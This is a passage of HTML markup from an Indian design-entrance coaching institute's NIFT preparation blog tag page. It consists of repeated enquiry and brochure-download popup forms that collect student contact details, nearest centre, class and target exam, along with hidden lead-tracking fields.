                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Enquire Now</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NumzOUCykd8RO-gtsG8" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NumzOUCykd8RO-gtsG9" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f34158-o15" lang="en-US" dir="ltr" data-wpcf7-id="34158">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/nift-preparation#wpcf7-f34158-o15" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="34158" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f34158-o15" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:34158,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Which  Centre is closest to you?</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road (Deccan)">Pune - Bhandarkar Road (Deccan)</option><option value="Pune - Pimpri-Chinchwad (PCMC)">Pune - Pimpri-Chinchwad (PCMC)</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Course"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfCourse" aria-required="true" aria-invalid="false" name="Course"><option value="">Which entrance exam are you planning to attempt?</option><option value="NID">NID</option><option value="NIFT">NIFT</option><option value="UCEED">UCEED</option><option value="CEED">CEED</option><option value="NATA">NATA</option><option value="Not Decided">Not Decided</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>



<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/nift-preparation"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom-Admission Enquire Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div><div class="brave_popup__step brave_popup__step__mobile  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-width="360" data-scrollock="" data-height="450" data-popopen="false" style="z-index:99999" data-nomobilecontent="false"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('34163', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('34163', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NumzOUDWAgLPUJrqI2L" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NumzOUDWAgLPUJrqI2L__shapeSvg" fill="rgba(171,206,82, 1)" style="width:366px;height:52px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NumzOUDWAgLPUJrqI2M" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Enquire Now</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NumzOUDWAgLPUJrqI2N" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NumzOUDWAgLPUJrqI2O" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f34158-o16" lang="en-US" dir="ltr" data-wpcf7-id="34158">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/nift-preparation#wpcf7-f34158-o16" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="34158" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f34158-o16" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:34158,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Which  Centre is closest to you?</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road (Deccan)">Pune - Bhandarkar Road (Deccan)</option><option value="Pune - Pimpri-Chinchwad (PCMC)">Pune - Pimpri-Chinchwad (PCMC)</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Course"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfCourse" aria-required="true" aria-invalid="false" name="Course"><option value="">Which entrance exam are you planning to attempt?</option><option value="NID">NID</option><option value="NIFT">NIFT</option><option value="UCEED">UCEED</option><option value="CEED">CEED</option><option value="NATA">NATA</option><option value="Not Decided">Not Decided</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>



<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/nift-preparation"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom-Admission Enquire Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div>            </div>
                     <div class="brave_popup brave_popup--popup" id="brave_popup_34229" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_34229__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-hasContent"><div class="brave_popup__step brave_popup__step__desktop  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-nomobilecontent="false" data-scrollock="" data-width="660" data-height="480" data-popopen="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('34229', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('34229', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NunMiAJLSkQsBjKfv-W" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NunMiAJLSkQsBjKfv-W__shapeSvg" fill="rgba(171,206,82, 1)" style="width:674px;height:57px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NunMiAJLSkQsBjKfv-X" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Download Brochure</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NunMiAJLSkQsBjKfv-Y" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NunMiAJLSkQsBjKfv-Z" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f34208-o17" lang="en-US" dir="ltr" data-wpcf7-id="34208">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/nift-preparation#wpcf7-f34208-o17" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="34208" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f34208-o17" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:34208,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Which  Centre is closest to you?</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road (Deccan)">Pune - Bhandarkar Road (Deccan)</option><option value="Pune - Pimpri-Chinchwad (PCMC)">Pune - Pimpri-Chinchwad (PCMC)</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Course"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfCourse" aria-required="true" aria-invalid="false" name="Course"><option value="">Which entrance exam are you planning to attempt?</option><option value="NID">NID</option><option value="NIFT">NIFT</option><option value="UCEED">UCEED</option><option value="CEED">CEED</option><option value="NATA">NATA</option><option value="Not Decided">Not Decided</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>



<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/nift-preparation"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom-NIFT Download Brochure Admission Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div><div class="brave_popup__step brave_popup__step__mobile  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-width="360" data-scrollock="" data-height="450" data-popopen="false" style="z-index:99999" data-nomobilecontent="false"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('34229', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('34229', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NunMiALpor-QjF1AcN6" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NunMiALpor-QjF1AcN6__shapeSvg" fill="rgba(171,206,82, 1)" style="width:366px;height:52px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NunMiALpor-QjF1AcN7" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Download Brochure</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NunMiALpor-QjF1AcN8" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NunMiALpor-QjF1AcN9" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f34208-o18" lang="en-US" dir="ltr" data-wpcf7-id="34208">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/nift-preparation#wpcf7-f34208-o18" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
